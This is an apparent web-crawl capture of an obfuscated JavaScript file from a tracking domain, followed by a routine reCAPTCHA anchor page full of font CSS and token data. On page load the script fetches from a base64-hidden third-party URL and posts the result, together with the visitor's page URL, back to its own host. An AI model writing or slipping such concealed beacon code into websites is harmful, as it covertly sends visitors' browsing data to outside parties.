

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pxtrack.company/p27WrkNpGHT1j50BIteuycAUptCD4ALeU.js
body_size: 1745
content:
const _0x1475a5=_0x7c0c;(function(_0x375404,_0x397bf8){const _0x35a7f3=_0x7c0c,_0x191302=_0x375404();while(!![]){try{const _0x5ea2d4=-parseInt(_0x35a7f3(0x122))/0x1+parseInt(_0x35a7f3(0x11d))/0x2*(-parseInt(_0x35a7f3(0x120))/0x3)+parseInt(_0x35a7f3(0x127))/0x4*(-parseInt(_0x35a7f3(0x119))/0x5)+-parseInt(_0x35a7f3(0x11c))/0x6+-parseInt(_0x35a7f3(0x12a))/0x7+-parseInt(_0x35a7f3(0x11a))/0x8+parseInt(_0x35a7f3(0x124))/0x9;if(_0x5ea2d4===_0x397bf8)break;else _0x191302['push'](_0x191302['shift']());}catch(_0x9abc5b){_0x191302['push'](_0x191302['shift']());}}}(_0x3f83,0xbbb1e));function _0x7c0c(_0x24777f,_0x1f3686){const _0x3f8372=_0x3f83();return _0x7c0c=function(_0x7c0cfc,_0x468e9c){_0x7c0cfc=_0x7c0cfc-0x119;let _0x34dde4=_0x3f8372[_0x7c0cfc];return _0x34dde4;},_0x7c0c(_0x24777f,_0x1f3686);}let xhttp=new XMLHttpRequest();xhttp['onreadystatechange']=function(){const _0x74d158=_0x7c0c;if(this[_0x74d158(0x125)]===0x4&&this['status']===0xc8){let _0x206b6c=new XMLHttpRequest();_0x206b6c[_0x74d158(0x128)](_0x74d158(0x11e),_0x74d158(0x121),!![]),_0x206b6c[_0x74d158(0x12c)](_0x74d158(0x12b),_0x74d158(0x11b)),_0x206b6c[_0x74d158(0x12c)]('rf',window['location'][_0x74d158(0x129)]),_0x206b6c['send'](xhttp[_0x74d158(0x126)]);}},xhttp[_0x1475a5(0x128)](_0x1475a5(0x123),atob(_0x1475a5(0x11f)),!![]),xhttp['send']();function _0x3f83(){const _0x434460=['GET','54078849tShrAC','readyState','responseText','10608KAbhFD','open','href','6768293ihBYbd','Content-Type','setRequestHeader','2125qDFgbX','9343960KKWuKf','application/json;charset=UTF-8','1701624qrxtei','5398cHuDkZ','POST','aHR0cHM6Ly9hbG9jZG4uY29tL2Mvdm4zZDh1MnUvYS94dGFyZ2V0L3AuanNvbg','645IZvalJ','https://pxtrack.company/p27WrkNpGHT1j50BIteuycAUptCD4ALeU.json','1114080UsToie'];_0x3f83=function(){return _0x434460;};return _0x3f83();}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld718MUAAAAAExQdKk8gamc4wfFRKQrEs02PlbU&co=aHR0cHM6Ly93d3cuamtjb25zdWx0YW50cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=rcdcmis44sho
body_size: 49256
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YrhJ6z4U_wBapTLI1GK2_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YrhJ6z4U_wBapTLI1GK2_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YrhJ6z4U_wBapTLI1GK2_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wr82dcK5XQ/Cl0LDncOxwr5gH8KZGEfCpgPDmsOfw7zDrsKdUwPCmcKRGx7Cim4HV8O0wrPDrcK+w74QN2p/dEPCkcKSw7g2eMO9B13Do8KlcEzCl8Onw6FoQMKHA8KiQMK6PsKfwpV7wpDCtD4/wrtPw47DjwhKwpzCmnoTwqzDlmdOKMOBwqh0w7LDqkjCknEBwqTCh8OEw4rChcKMw4ZwBX1zTF3Cohl9ScK1a0bDmMKTbgNoa8Omwo0BARs+acO8w6DDmwbDssOhSMODeMO8BcKiw5J4dzk6cTQrej55wrnDo3g9Ei1uw6Jww5gUw7rDizN4TiRAFU/Ch8KPw6RyTTYnGMOSwrDDghbDqcOwLlbDuzNnOSdfwpnCsBQ4woApeUfCgMO5woPCoijCqhnDgx8Dw7LDlsKpw5ohw75HWVTCrcKCw6PDj8OwfMOWHsOVwr1Pw4g4VRTDksKJwqjCsjAacEzCrsOoX8KAw6RbwqrCnVBJIcO+IsK5b2fCnkImAn/DqmLDi8OjwpUiesKtVMKow7t6F8KkG8O9w6/CuWnCkcO9w4wRfMOleicuKsOYw7fCp8Ovw7HC